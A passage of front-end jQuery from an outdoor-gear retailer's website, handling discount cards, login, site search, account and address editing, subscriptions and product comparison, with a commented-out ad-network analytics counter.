								var $dcard_new_div = $(".create-card-popup");
								$dcard_new_div.addClass('_anim');
								
								$("[data-newcard-complete=dcard]").html(json.dcard);
								$("[data-newcard-complete=name]").html($form.find("input[name=sname]").val() + ' ' + $form.find("input[name=fname]").val() + ' ' + $form.find("input[name=tname]").val());
								$("[data-newcard-complete=tel]").html($form.find("input[name=tel]").val());
								$("[data-newcard-complete=email]").html($form.find("input[name=email]").val());
								
								setTimeout(function() { _upd_dcardrequest(); }, 5000);
								function _upd_dcardrequest() {
									$.getJSON("/ajax/cart2.php?action=dcard_request&dcard=" + json.dcard, function(json) {
										if (json.ok == 1) {
											$("[data-newcard-complete=score]").html(json.dcard.score);
											$("[data-newcard-complete-url]").attr('href', json.dcard.url);
											$("[data-newcard-complete-url-android]").attr('href', json.dcard.url_android);
											
											$dcard_new_div.removeClass('_anim');
											$dcard_new_div.addClass('_success');
											
											dcard_data = json.dcard;
											cart_dcard_form_update();
											cert_dcard_form_update();
										}
										else if (json.ok == 2) {
											setTimeout(function() { _upd_dcardrequest(); },5000);
										}
										else {
											$dcard_new_div.removeClass('_anim');
											$("[data-modal-closer]").click();
											form_act_unknown_error();
										}
									});
								}
								return false;
							}
							else if ((div == 'dcard_new') && $form.hasClass('_wallet')) {
								var $dcard_new_div = $("[data-discount-section]");
								$dcard_new_div.addClass('_anim');
								
								setTimeout(function() { _upd_dcardrequest(); }, 5000);
								function _upd_dcardrequest() {
									$.getJSON("/ajax/cart2.php?action=dcard_request&dcard=" + json.dcard, function(json) {
										if (json.ok == 1) {
											aw_set_dcard(json.dcard);
											$dcard_new_div.removeClass('_anim');
										}
										else if (json.ok == 2) {
											setTimeout(function() { _upd_dcardrequest(); },5000);
										}
										else {
											$dcard_new_div.removeClass('_anim');
											form_act_unknown_error();
										}
									});
								}
								return false;
							}
							
							if (json.rewrite_url != "") {
								window.location = json.rewrite_url;
								return true;
							}
							else if (div == 'auth-email') {
								if (json.need_tel == 1) {
									var d = $form.data("emailTelConfirm");
									$("[data-email-tel-confirm-block=" + d + "]").show();
									$("[data-email-tel-confirm-block=" + d + "] input[name=email]").val(json.email);
									if (json.tel) {
										var t = json.tel;
										if (t.substr(0,3) == '+7 ') t = t.substr(3);
										$("[data-email-tel-confirm-block=" + d + "] input[name=tel]").val(t);
									}
									$form.find("input[name=email]").prop("disabled", true);
									$form.find("input[name=password]").prop("disabled", true);
									$form.find("button[type=submit]").hide();
								}
								else {
									var ajax = $("[data-login-ajax]").val();
									auth(json, ajax);
									if (ajax != 1) {
										var query = $("[data-query]").val();
										document.location.href = query;
									}
									else if ($form.hasClass('_cart_auth_email')) cart_update(0, 0, 0, 0);
									else if ($form.hasClass('_cert_auth_email')) cert_update(json);
									else $form.parents("[data-popup]").find("[data-popup-closer]").click();
								}
							}
							else if (json.act) {
								form_act(json.act_title ? json.act_title : '', json.act, json.act_dop ? json.act_dop : '');
						
								if (div == 'forget') $("[data-auth-a-email]").click();
					   
								if (div == 'my') {}
								else if ((div == 'club') && session_is_auth) {}
								else $form.trigger("reset");
								
								var $file_remove_btn = $form.find('.input-file__remove-btn');
								if ($file_remove_btn.length) $file_remove_btn.click();
						
								if (json.new_image) $("[data-form-image]").attr('src', json.new_image);
						
								//var $tel = $form.find('input[type=tel]');
								//if ($tel.length) $tel.val('');
						
								if (div == 'my') {
									//$("[data-data-form=info]").removeClass('_active');
									
									$("[data-my-tel]").html(json.tel_txt);
									$("[data-my-email]").html(json.email_txt);
									$("[data-my-name]").html(json.name);
									$("[data-my-birthday]").html(json.birthday);
									
									//if (json.upd) {
										setTimeout(function(){
											window.location = '/my/edit/';
										}, 1000);
									//}
								}
								else if (div == 'my_address') {
									setTimeout(function(){
										window.location = '/my/';
									}, 1000);
								}
								else if (div == 'my_feedback') {
									$("[data-feedback-list]").prepend(json.new_one)
									
								}
								/*else if (div == 'my_dcard_code') {
									if (json.upd) {
										setTimeout(function(){
											window.location = '/my/dcard/';
										}, 1000);
									}
									else $form.find("input[name=dcard_code]").val('');
								}*/
								else if (div == 'registration') {
									if (is_true_ai) {
										/*(function(h){function k(){var a=function(d,b){if(this instanceof AdriverCounter)d=a.items.length||1,a.items[d]=this,b.ph=d,b.custom&&(b.custom=a.toQueryString(b.custom,";")),a.request(a.toQueryString(b));else return a.items[d]};
										a.httplize=function(a){return(/^\/\//.test(a)?location.protocol:"")+a};a.loadScript=function(a){try{var b=g.getElementsByTagName("head")[0],c=g.createElement("script");
										c.setAttribute("type","text/javascript");c.setAttribute("charset","windows-1251");c.setAttribute("src",a.split("![rnd]").join(Math.round(1E6*Math.random())));c.onreadystatechange=function()
										{/loaded|complete/.test(this.readyState)&&(c.onload=null,b.removeChild(c))};c.onload=function(){b.removeChild(c)};b.insertBefore(c,b.firstChild)}catch(f){}};
										a.toQueryString=function(a,b,c){b=b||"&";c=c||"=";var f=[],e;for(e in a)a.hasOwnProperty(e)&&f.push(e+c+escape(a[e]));return f.join(b)};a.request=function(d){var b=a.toQueryString(a.defaults);a.loadScript(a.redirectHost+"/cgi-bin/erle.cgi?"+d+"&rnd=![rnd]"+(b?"&"+b:""))};
										a.items=[];a.defaults={tail256:escape(document.referrer||"unknown")};
										a.redirectHost=a.httplize("//ad.adriver.ru");return a}var g=document;"undefined"===typeof AdriverCounter&&(AdriverCounter=k());new AdriverCounter(0,h)})({sid:197522, bt:62, sz:'registration', custom: {152: json.new_id, 153: json.session_id }});*/
										//AdRiver code END
									}
								}
							}
							//$buttons.show();
							//$waiting.hide();
						}
						if (is_waiting) {
							$waiting.hide();
							$form.removeClass("_disabled");
						}
					}
				});
			}
		}
		return false;
	});
	
	$("[data-vacancy]").click(function() {
		$("select[name=vacancy_id]").val($(this).data('vacancy'));
		$("select[name=vacancy_id]").trigger("change");
		
		if ($("[data-community-tab]").hasClass('_mobile') && !$("[data-community-tab]").hasClass('_active')) $("[data-community-tab] [data-tab-btn]").click();
	});
	
	$("[data-distribution-brands-more]").click(function() {
		$("[data-distribution-brand-hidden]").show();
		$(this).remove();
	});
	
	$("[data-notification-open=link]").click(function() {
		var $tmp = $("<input>");
		$("body").append($tmp);
		$tmp.val(document.location).select();
		document.execCommand("copy");
		$tmp.remove();
		
		setTimeout(function(){
			$("[data-notification-close]").click();
		}, 3000);
	});
	
	$("[data-ur]").click(function() {
		var ur = $(this).prop('checked');
		var $ur_block = $(this).parents("form").find("[data-ur-block]");
		
		if ($ur_block.data("urBlock") == 'cart') {
			var delivery_id = 0;
			if ($("[data-cart-delivery-switch=2]._selected").length) {
				var $sel = $("[data-cart-delivery-select]:checked");
				if ($sel.length) delivery_id = Number($sel.val());
			}
			else if ($("[data-cart-delivery-switch=1]._selected").length) delivery_id = 6;
			
			if (ur) $ur_block.removeClass('hidden');
			else {
				$ur_block.addClass('hidden');
				$ur_block.find(".input").removeClass('is-invalid');
			}
			
			if (delivery_id == 9) {
				$("[data-delivery-title=left]").html('Доставка');
				$("[data-delivery-title=right]").html('Стоимость доставки');
				$("[data-delivery-payonline]").hide();
			}
			else if (ur && (delivery_id != 9)) {
				$("[data-delivery-title]").html('Вознаграждение за организацию доставки');
				$("[data-delivery-payonline]").hide();
			}
			else {
				$("[data-delivery-title]").html('Предварительная стоимость доставки');
				$("[data-delivery-payonline]").show();
				//$("[data-delivery-title=left]").html('Доставка');
				//$("[data-delivery-title=right]").html('Стоимость доставки');
			}
			cart_samovivoz_update();
		}
		else {
			if (ur) $ur_block.show();
			else $ur_block.hide();
		}
	});
	
	$("[data-team-more]").click(function() {
		$(this).parents("[data-team]").find("[data-team-item-hiden]").show();
		$(this).remove();
	});

	$("[data-popup-nick]").click(function() {
		$("[data-popup-text-bottom]").hide();
		$("[data-popup-text-title]").html('');
		$("[data-popup-text]").html('<div class="waiting">Подождите, пожалуйста...</div>');
		
		$.getJSON("/ajax/text.php?nick=" + $(this).data('popupNick'), function(json) {
			$("[data-popup-text-title]").html(json.title);
			$("[data-popup-text]").html(json.text);
		})
	});
	
	$("select[name=vacancy_id].custom-select").customselect({search: false, keyboard: false});
	
	$("select.custom-select._pre").customselect({search: false, keyboard: false});
	
	//ТУРЫ НА ГЛАВНОЙ
	var $tour_block = $("[data-vaccordion]");
	if ($tour_block.length) {
		$tour_block.find("[data-vaccordion-item]").click(function(e) {
			if ($(this).hasClass('_active')) {
				if ($(this).find("a")) {
					window.open($(this).find("a").attr('href'), '_blank').focus();
				}
			}
			else {
				e.preventDefault();
				$tour_block.find("[data-vaccordion-item]").removeClass('_active');
				$(this).addClass('_active');
			}
		});
	}
	
	var $cookies_block = $("[data-cookies]");
	if ($cookies_block) {
		const cookiesName = 'cookies-info-shown';
		
		$cookies_block.find("[data-cookies-close]").click(function(e) {
			e.preventDefault();
			$.cookie(cookiesName, 'closed', { 'path': '/' });//'expires': 7, 
			$cookies_block.addClass('_hidden');
			//$("[data-popup-opener=subscription-news]").click();
		});
		
		setTimeout(function() {
			if (!$.cookie(cookiesName)) $cookies_block.removeClass('_hidden');
		}, 1000);
	}
});

function aw_set_dcard(dcard) {
	$("[data-aw-dcard-id]").html(dcard.id);
	$("[data-aw-dcard-score]").html(dcard.score);
	$("[data-aw-dcard-name]").html(dcard.name);
	$("[data-aw-dcard-tel]").html(dcard.tel);
	$("[data-aw-dcard-email]").html(dcard.email);
	//$("[data-aw-dcard-email]").attr('href', 'mailto:' + dcard.email);
	$("[data-aw-dcard-type]").html(dcard.type_name);
	$("[data-aw-dcard-img]").attr('srcset', $("[data-aw-dcard-img]").attr('srcset').replaceAll('xxx', dcard.type_name_eng));
	if ($("[data-aw-dcard-img]").attr('src') !== undefined) $("[data-aw-dcard-img]").attr('src', $("[data-aw-dcard-img]").attr('src').replaceAll('xxx', dcard.type_name_eng));
	$("[data-aw-dcard-url]").attr('href', dcard.url);
	$("[data-aw-dcard-url-android]").attr('href', dcard.url_android);
	$("[data-aw-dcard-qr]").attr('src', dcard.qr);
	
	//console.log(dcard);
	$("[data-discount-section]").addClass('_card-info');
}

function show_choose(div, event, popup_type = '') {
	if ((div == 'city') || (div == 'brand')) {
		var $ul;
		var $input;
		
		if (div == 'city') {
			$ul = $("[data-" + div + "-choose=" + popup_type + "]");
			$input = $("[data-" + div + "-choose-input=" + popup_type + "]");
		}
		else {
			$ul = $("[data-" + div + "-choose]");
			$input = $("[data-" + div + "-choose-input]");
		}
		
		if (event == undefined) var e = 0;
		else {
			event = event || window.event;
			var e = event.keyCode ? event.keyCode : event.which ? event.which : null;
		}
		
		if ((e == 0x26) || (e == 0x28)) {
			var a = $ul.find("li");
			var j = a.length;
			if (j) {
				var ok = -1;
				$.each(a, function (i, item) {
					if ($(item).hasClass('sel')) {
						ok = i;
						//break;
					}
				});
				if (ok >= 0) a.eq(ok).removeClass('sel');
				if (e == 0x26) {
					if (ok > 0) ok--;
					else ok = j - 1; 
				}
				else {
					if (ok < j - 1) ok++;
					else ok = 0; 
				}
				a.eq(ok).addClass('sel');
			}
		}
		else if ((e == 0x25) || (e == 0x27) || (e == 16) || (e == 17) || (e == 18)) {
		}
		else if (e == 13) {
			var $li = $ul.find("li.sel");
			if ($li.length) $li.click();
			//alert($li.length);
			return false;
		}
		else {
		
			var c = $input.val();
			if (div == 'city') {
				if (popup_type == 'modal') {
					$.get("/ajax/kladr.php?type=cities&str=" + encodeURIComponent(c) + "&country=current", function(data) {
						if (data) $ul.html('<li>' + data.replaceAll("\n", '</li><li>') + '</li>');
						else $ul.html('');
						
						$ul.find("li").attr('class', 'city-form__radio city-form__radio-label h7 ttu');
						
						$ul.find("li").on("focus mousedown", function() {
							var city = $(this).html();
							$("[data-cart-form-delivery] input[name=address_city]").val(city);
							//if (city.substr(0, 8) == 'Россия, ') city = city.substr(8);
							$("[data-modal-opener=city-form] span").html(city);
							cart_delivery_form_update();
							$("[data-modal-closer]").click();

							if ((city == 'Россия, г Москва') || (city == 'г Москва')) is_addr_in_mkad();
							else is_addr_in_mkad(-1);
						});
					});
				}
				else {
					$.get("/ajax/city.php?action=choose&city=" + encodeURIComponent(c), function(data) {
						$ul.html(data);
						
						$ul.find("li").attr('class', 'city-form__radio city-form__radio-label h7 ttu');
						
						$ul.find("li").click(function() {
							var a_val = $(this).html();
							$.get("/ajax/city.php?action=set&city=" + encodeURIComponent(a_val), function(data) {
								//var v_utms = getSourceCookie1('utmParams');
								//console.log(v_utms);
								var v_tail = window.location.pathname;
								/*console.log(v_tail);
								if (v_utms) {
									if (v_tail.indexOf('?') > 0) v_tail = v_tail + v_utms.replace("?", "&");
									else v_tail = v_tail + v_utms;
								}
								console.log(v_tail);*/
								
								if (data.substr(0,1) == "+") document.location.href = "//" + data.substr(1) + ".alpindustria.ru" + v_tail;
								else if (data.substr(0,1) == "-") document.location.href = "//alpindustria.ru" + v_tail;
								else {
									$("[data-city-choose-sel]").html(a_val);
									$input.val('');
									$("[data-popup-wrapper=city-form] [data-popup-closer]").click();
								}
							});
							return false;
						});
					});
				}
			}
			else if (div == 'brand') {
				$.get("/ajax/catalog.php?action=choose_brand&str=" + encodeURIComponent(c), function(data) {
					$ul.html(data);
					$ul.find("li").attr('class', 'search-block__dropdown-item');
				});
			}
		}
	}
	return false;
}

/*** SEARCH *************************************/
$(function () {
	var $block = $("[data-search-menu]");
	var $form = $block.find("[data-search-menu-form]");
	var $input = $block.find("[data-search-menu-input]");
	var $list = $block.find("[data-search-list]");
	var $list_more = $block.find("[data-search-list-more]");
	var $go = $block.find("[data-search-menu-submit]");
	var word = '';
	var where = $block.find("[data-search-menu-tab]:checked").val();
	var num = 0;
	var where_true = 'brands';
	var searching_word = '';
	var redirect = '';
	
	$("[data-search-toggle]").click(function() {
		var $self = $(this);
		if ($self.data("searchToggle") == 0) {
			$.getJSON('/ajax/search.php?action=history', function(json) {
				if (json.num) {
					var $list_shablon = $("[data-search-history-item]");
					var $new_li;
					$.each(json.list, function(i, item) {
						$new_li = $list_shablon.clone();
						$new_li.find("a").attr('href', item.url).html(item.name);
						$new_li.removeAttr('data-search-history-item');
						$("[data-search-history-list]").append($new_li);
					});
					$("[data-search-history]").show();
				}
				$self.data("searchToggle", 1);
			});
		}
	});
	
	$("[data-search-history-clear]").click(function() {
		$.get('/ajax/search.php?action=clear', function() {
			$("[data-search-history]").hide();
		});
	});
	
	$input.keyup(function() {
		var w = $(this).val().trim();
		if (w != word) {
			word = w;
			_seach();
		}
	});

	$input.on('paste', function() {
		setTimeout(function () {
			var w = $input.val().trim();
			if (w != word) {
				word = w;
				_seach();
			}
		}, 10);
	});
	
	$block.find("[data-search-menu-tab]").click(function() {
		var w = $(this).val();
		if (w != where) {
			where = w;
			_seach();
		}
	});
	
	function _seach() {
		//console.log(where + ' --- ' + word);
		
		if ((word.length >= 3) || (where == 'shop')) {
		
			if (where == 'news') where_true = 'articles';
			else if (where == 'community') where_true = 'lessons';
			else if (where == 'shop') where_true = 'catalog';
			else if (where == 'brands') where_true = 'brands';
			
			searching_word = word;
			var word_tmp = word;
			$.getJSON('/ajax/search.php?action=search&where=' + where_true + '&word=' + word_tmp, function(json) {
				//alert(searching_word + " == " + word_tmp);
				if (searching_word == word_tmp) {
					$list_more.hide();
					$go.find("span").html(json.num_txt);
					$list.html('');
					
					num = json.num;
					
					//console.log(json.list);
					
					var $list_shablon = $("[data-search-item]");
					var $new_li;
					$.each(json.list, function(i, item) {
						$new_li = $list_shablon.clone();
						$new_li.find("a").attr('href', item.url).html(item.name);
						$new_li.removeAttr('data-search-item');
						$list.append($new_li);
						
						if (item.history) $new_li.find("a").click(function() {
							$.get('/ajax/search.php?action=set&where=' + where_true + '&word=' + item.name + '&num=' + num + '&redirect=');
						});
					});
					
					//console.log($list);
					
					if (json.num > 0) {
						$block.removeClass('_no-results');
						
						if (where_true == 'articles') {
							var $list_articles = $block.find("[data-search-articles-list]");
							$list_articles.html('');
							$list_shablon = $("[data-search-articles-item]");
							$.each(json.list, function(i, item) {
								$new_li = $list_shablon.clone();
								$new_li.find("a").attr('href', item.url);
								$new_li.find("[data-search-articles-item-cat]").html(item.cat);
								$new_li.find("[data-search-articles-item-date]").html(item.date);
								$new_li.find("[data-search-articles-item-name]").html(item.name);
								$new_li.find("[data-search-articles-item-author]").html(item.author);
								if (item.image) $new_li.find("[data-search-articles-item-img]").attr('src', item.image).attr('alt', item.name);
								else $new_li.find("[data-search-articles-item-img]").remove();
								$new_li.removeAttr('data-search-articles-item');
								$list_articles.append($new_li);
							});
							if ((json.num < 6) && (json.num % 2)) {
								$list_articles.append($("[data-search-articles-item-empty]").clone());
							}
						}
						else if (where_true == 'lessons') {
							var $list_lessons = $block.find("[data-search-lessons-list]");
							$list_lessons.html('');
							$list_shablon = $("[data-search-lessons-item]");
							$.each(json.list, function(i, item) {
								$new_li = $list_shablon.clone();
								$new_li.find("a").attr('href', item.url);
								$new_li.find("[data-search-lessons-item-name]").html(item.name_wo_date);
								$new_li.find("[data-search-lessons-item-place]").append(item.place);
								$new_li.find("[data-search-lessons-item-text]").html(item.summary);
								if (item.image) $new_li.find("[data-search-lessons-item-img]").attr('src', item.image).attr('alt', item.name);
								else $new_li.find("[data-search-lessons-item-img]").remove();
								$new_li.find("[data-search-lessons-item-price]").html(item.price);
								$new_li.find("[data-search-lessons-item-day]").html(item.day);
								$new_li.find("[data-search-lessons-item-month]").html(item.month);
								
								$new_li.removeAttr('data-search-lessons-item');
								$list_lessons.append($new_li);
							});
						}
						else if (where_true == 'brands') {
							var $list_brands = $block.find("[data-search-brands-list]");
							$list_brands.html('');
							$list_shablon = $("[data-search-brands-item]");
							num = 0;
							$.each(json.list, function(i, item) {
								if (item.image) {
									$new_li = $list_shablon.clone();
									$new_li.find("a").attr('href', item.url);
									$new_li.find("img").attr('src', item.image).attr('alt', item.name);
									$new_li.removeAttr('data-search-brands-item');
									$list_brands.append($new_li);
									num++;
								}
							});
							if ((num < 6) && (num % 2)) {
								$list_brands.append($("[data-search-brands-item-empty]").clone());
							}
						}
						else if (where_true == 'catalog') {
							var $list_catalog = $block.find("[data-search-catalog-list]");
							$list_catalog.html(json.html);
							
							/*$.each($list_catalog.find("[data-prod-id]"), function(i, item) {
								$(item).click(function() {
									prod_click(this);
								});
							});*/
							
							product_wishlist($list_catalog);
							
							$.each($list_catalog.find("[data-try-add-to-cart]"), function(i, item) {
								$(item).on('click', function() {
									try_add2cart(this);
									return false;
								});
								$(item).on('mouseenter', function() {
									try_add2cart(this, false);
									return false;
								});
							});
						}
						
						if (json.num > 6) $list_more.show();
					}
					else {
						$block.addClass('_no-results');
						
					}
					redirect = json.redirect ? json.redirect : '';
				}
			}).fail(function() {  });
		}
	}
	
	$list_more.click(function() {
		redirect = '';
		$form.submit();
	});
	
	$go.click(function() {
		redirect = '';
		$form.submit();
	});
	
	$form.submit(function(e) {
		e.preventDefault();
		
		var url = '/?word=' + word;
		if (where == 'news') url = '/articles' + url;
		else if (where == 'community') url = '/school/lessons' + url;
		else if (where == 'brands') url = '/brands' + url;
		else if (where == 'shop') url = '/catalog' + url + '&nal_all=1';
		else url = '';
				 
		$.get('/ajax/search.php?action=set&where=' + where_true + '&word=' + word + '&num=' + num + '&redirect=' + encodeURIComponent(redirect), function() {
			if (redirect) url = redirect;
			
			if (url) document.location.href = url;
			return false;
		});
		
		return false;
	});
});

/*** PERSONAL ***********************************/
$(function () {
	$("[data-logout]").click(function(e) {
		e.preventDefault();
		$.get('/ajax/my.php?action=logout', function() {
			document.location.href = '/?' + Date.now() + '#auth';
		});
	});
	
	$("[data-personal-new-email-btn]").click(function() {
		var $par = $("[data-personal-new-email]");
		
		$("[data-personal-new-email-waiting]").show();
		$("[data-personal-new-email-err]").hide();
		$("[data-personal-new-email-btn]").hide();
		
		$.getJSON("/ajax/my.php?action=new_email&email=" + encodeURIComponent($("input[name=email_tmp]").val()), function (json) {
			$("[data-personal-new-email-waiting]").hide();
			var $err = $("[name=email_tmp]").parent().find(".input__error-msg");
			if (json.error) {
				$err.html(json.error);
				$err.parents("[data-validate-type]").addClass('is-invalid');
				$("[data-personal-new-email-err]").show();
				$("[data-personal-new-email-btn]").show();
			}	
			else {
				$("[data-personal-new-email-act]").html('На Ваш новый E-mail было отправлено письмо со ссылкой. Пожалуйста, перейдите по ней для завершения');
				$err.parents("[data-validate-type]").removeClass('is-invalid');
			}
		});

		return false;
	});
	
	$("[data-personal-address-edit]").click(function() {
		var address_id = $(this).data("personalAddressEdit");
		var $block = $("[data-personal-address]");
		var $data = $(this).parents("[data-personal-address-data]");
		
		$block.addClass('_active');
		$block.find("input[name=address_id]").val(address_id);
		var arr = ['city', 'street', 'postcode', 'house', 'korp', 'str', 'flat'];
		arr.forEach(function(element, key) {
			var $el = $block.find("input[name=address_" + element + "]");
			var $par = $el.parents(".input");
			var val = $data.find("input[name=address_" + element + "]").val();
			$el.val(val);
			if (val == '') $par.removeClass('_filled');
			else $par.addClass('_filled');
		});
		
		if (address_id > 0) {
			$block.find("[data-personal-address-save] span").html("Сохранить");
			$block.find("[data-personal-address-del]").show();
		}
		else {
			$block.find("[data-personal-address-save] span").html("Добавить");
			$block.find("[data-personal-address-del]").hide();
		}
		
		var top = $('[data-personal-address]').offset().top - 50;
		$('html, body').animate({'scrollTop': top}, 400);
	});
	
	$("[data-personal-address-del]").click(function() {
		var address_id = $("[data-personal-address]").find("input[name=address_id]").val();
		
		$.get('/ajax/my.php?action=my_address_del&address_id=' + address_id, function(json) {
			form_act('Спасибо!', 'Адрес доставки удален');
			
			setTimeout(function(){
				window.location = '/my/';
			}, 1000);
		});
	});
	
	$("[data-subscribtion-div]").click(function() {
		var val = $(this).prop('checked');
		var div = $(this).data('subscribtionDiv');
		var div_our = '';
		var val_our = val ? 1 : 0;
		if ((div == 'shop') || (div == 'tour') || (div == 'school')) {
			div_our = 'b_news';
			val_our = ($("[data-subscribtion-div=shop]").prop('checked') || $("[data-subscribtion-div=tour]").prop('checked') || $("[data-subscribtion-div=school]").prop('checked')) ? 1 : 0;
		}
		else if ((div == 'sms') || (div == 'sms_orders')) div_our = 'b_' + div;
		else if (div == 'el_check') div_our = div;
		
		if (div_our) {
			var mb_email = $("input[name=mb_email]").length ? $("input[name=mb_email]").val() : '';
			var mb_ticket = $("input[name=mb_ticket]").val();
			
			$.getJSON("/ajax/my.php?action=subscribtion&div=" + div_our + "&val=" + val_our + "&email=" + mb_email + "&topic=" + div + "&is_subscribed=" + (val ? 1 : 0), function(json) {
				if (json.ok && (div != 'el_check') && !json.mb_ok && is_true_ai) {
					if ((div == 'shop') || (div == 'tour') || (div == 'school')) {
						mindbox('async', {
							operation: 'edit',
							data: {"customer":	
								{
									"authenticationTicket": mb_ticket,
									"subscriptions":[
										{"pointOfContact":"Email","topic":div,"isSubscribed":val}
									]
									
								}
							}
						});
					}
				}
			});
		}
	});
	
	$("[data-my-orders-more]").click(function() {
		var $btn = $(this);
		$.get("/ajax/my.php?action=orders", function(data) {
			$("[data-my-orders-list]").html(data);
			
			$("[data-my-orders-list]").find("[data-accordion-toggle]").click(function() {
				$(this).parent().toggleClass('_opened');
			});
			
			$btn.remove();
		});
	});
	
	$("[data-order-cancel]").click(function() {
		var order_id = $(this).data("orderCancel");
		
		$("[data-order-cancel-name]").html(order_id);
		$("[data-order-cancel-a]").attr('href', '/my/orders/?cancel=' + order_id);
		
		$("[data-popup-opener=order-cancel]").click();
	});
	
	$("[data-my-reviews-more]").click(function() {
		var $btn = $(this);
		$.get("/ajax/my.php?action=reviews", function(data) {
			$("[data-my-reviews-list]").html(data);
			$btn.remove();
		});
	});
	
	$("[data-tel-confirm=my] input[name=tel_tmp]").keyup(function() {
		var tel_tmp = $(this).val();
		
		if (tel_tmp) $("[data-tel-confirm-my]").show();
		else $("[data-tel-confirm-my]").hide();
	});
	$("[data-tel-confirm=my] input[name=email_tmp]").keyup(function() {
		var email_tmp = $(this).val();
		var email_old = $("[data-tel-confirm=my] input[name=email_old]").val();
		
		if (email_tmp != email_old) $("[data-personal-new-email]").show();
		else $("[data-personal-new-email]").hide();
	});
});

var catalog_block_show = false;

/*** CATALOG ************************************/
$(function () {
	/*$("[data-products-widget]").each(function() {
		$self = $(this);
		if ($self.data('productsWidget')) {
			$.get('/ajax/catalog.php?action=widget&products=' + $self.data('productsWidget'), function(data) {
				if (data) {
					$self.after('<ul class="article__products-list">' + data + '</ul>');
					
					//$self.find("[data-try-add-to-basket]").click(function() {
					//	try_add2basket(this);
					//	return false;
					//});
					//google_list_show_visible_one($self);
				}
			});
		}
		//$self.remove();
	});*/
	
	$("[data-color]").click(function() {
		if (!$(this).prop("disabled")) {
			var image = $(this).data("colorImage");
			if (image) {
				image = $("[data-slider-btn-image=" + image + "]").val();
				var ok = 0;
				$.each($(".f-thumbs__slide__img"), function(i, item) {
					//console.log($(item).attr('src') + ' == ' + image);
					if (!ok && ($(item).attr('src') == image)) {
						$(item).click();
						ok = 1;
					}
				});

				if (!ok) {
					var cnt = 0;
					$.each($("[data-thumb-src]"), function(i, item) {
						if ($(item).data('thumbSrc') == image) { cnt = i; }
					});
					var nv_sel = $(".f-thumbs__slide").eq(0).data('index');
				}

				var is_mob = ($("body").width() <= 992);
				if (!ok && !is_mob) {
					//console.log("slides_num=" + $(".f-thumbs__slide").length);

					var pgs = Math.ceil(Math.abs(cnt - nv_sel) / 6) + 1;

					//console.log(cnt + " + nv_sel=" + nv_sel + " + " + pgs);

					var $btn  = (cnt < nv_sel) ? $(".is-vertical [data-carousel-prev]") : $(".is-vertical [data-carousel-next]");
					$btn.click();

					var i = 0;
					var timerId = setTimeout(function _f() {
						//console.log('in');
						$.each($(".f-thumbs__slide__img"), function(i, item) {
							//console.log($(item).attr('src') + ' == ' + image);
							if (!ok && ($(item).attr('src') == image)) {
								$(item).click();
								ok = 1;
							}
						});
						if (!ok && (i < pgs)) {
							$btn.click();
							timerId = setTimeout(_f, 500);
							i++;
						}
					}, 500);

					/*$.each($("[data-thumb-src]"), function(i, item) {
						if ($(item).data('thumbSrc') == image) { cnt = i; }

					});

					$("[data-thumb-src]").removeClass('is-selected').attr('aria-hidden', "true");
					$("[data-thumb-src]").eq(cnt).addClass('is-selected').removeAttr('aria-hidden');

					var $tr = $(".f-carousel__track");
					var tr_w = $tr.width();

					$tr.css('transform', 'matrix(1, 0, 0, 1, -' + (tr_w*cnt) + ', 0)');*/
				}
				else if (!ok) {
					var pgs = Math.ceil(Math.abs(cnt - nv_sel) / 3) + 1;

					//console.log(cnt + " + nv_sel=" + nv_sel + " + " + pgs);

					var $btn  = (cnt < nv_sel) ? $(".is-horizontal [data-carousel-prev]") : $(".is-horizontal [data-carousel-next]");
					$btn.click();

					var i = 0;
					var timerId = setTimeout(function _f() {
						//console.log('in');
						$.each($(".f-thumbs__slide__img"), function(i, item) {
							//console.log($(item).attr('src') + ' == ' + image);
							if (!ok && ($(item).attr('src') == image)) {
								$(item).click();
								ok = 1;
							}
						});
						if (!ok && (i < pgs)) {
							$btn.click();
							timerId = setTimeout(_f, 200);
							i++;
						}
					}, 200);
				}
			}
			product_color = $(this).val();
			update_order_block();
		}
	});
	$("[data-size]").click(function() {
		if (!$(this).prop("disabled")) {
			product_size = $(this).val();
			update_order_block();
		}
	});
	
	$("[data-counter-up]").click(function() {
		update_num(1);
		return false;
	});
	$("[data-counter-down]").click(function() {
		update_num(-1);
		return false;
	});
	$("[data-counter-input]").keyup(function() {
		update_num(0);
	});
	
	$("[data-try-add-to-cart]").on('click', function() {
		try_add2cart(this);
		return false;
	});
	$("[data-try-add-to-cart]").on('mouseenter', function() {
		try_add2cart(this, false);
		return false;
	});
	
	$.each($("[data-prods-list]"), function(i, item) {
		product_wishlist($(item));
	});
	
	$("[data-product-compare-delete]").click(function() {
		var $btn = $(this);
		var prod_id = $btn.data('productCompareDelete');
		$.getJSON("/ajax/product.php?action=compare_delete&product_id=" + prod_id, function(json) {
			if (json.error) form_act_unknown_error();
			else {
				mindbox_comparelist(json.mb_list);
				var tagyn_num = $("[data-product-compare-delete]").length - 2;
				if (tagyn_num > 0) {
					$("[data-notification]").attr('class', 'notification _compare-deleted');
					
					if (json.num > 0) $("[data-header-compare] span").html(json.num).show();
					else $("[data-header-compare] span").hide();
					
					$("[data-product-compare-block=" + prod_id + "]").remove();
					
					tagyn_num = tagyn_num/2;
					$("[data-compare-num]").html(tagyn_num + ' товар' + suffix(tagyn_num, ['ов', '', 'а']));
					
					if (tagyn_num == 1) {
						$.each($("[data-compare-dupl]"), function(i, item) {
							$(item).after($(item).clone());
						});
					}
					
					let event = new Event("compare_upd"); // (2)
					window.dispatchEvent(event);
					
					if ($("[data-compare] input[name=only-differences]").prop('checked')) compare_hide_equal_tr();
				}
				else {
					setTimeout(function(){
						window.location = '/compare/';
					}, 1000);
				}
			}
		});
	});
	
	$("[data-compare] input[name=only-differences]").click(function() {
		var ch = $(this).prop('checked');
		$("[data-compare] input[name=only-differences]").prop('checked', ch);
		
		if (ch) compare_hide_equal_tr();
		else $("[data-compare-one-tr]").removeClass('_hide');
	});
	
	function compare_hide_equal_tr() {
		$.each($("[data-compare-one-tr]"), function(tr_i, tr) {
			var eq = 1;
			var vals = [];
			$.each($(tr).find("[data-product-compare-block]"), function(td_i, td) {
				vals[td_i] = $(td).html();
			});
			if (vals.length > 1) {
				for (i = 0; i < vals.length; i++) {
					for (ii = i + 1; ii < vals.length; ii++) {
						if (vals[i] != vals[ii]) {
							eq = 0;
							break;
						}
					}
					if (!eq) break;
				}
			}
			else eq = 0;
			
			if (eq) $(tr).addClass('_hide');
			else $(tr).removeClass('_hide');
		});
	}
	
	$("[data-compare-delete-all]").click(function() {
		var cat = $(this).data("compareDeleteAll");
		$.getJSON("/ajax/product.php?action=compare_delete_cat_confirm&cat=" + cat, function(json) {
			if (json.error) form_act_unknown_error();
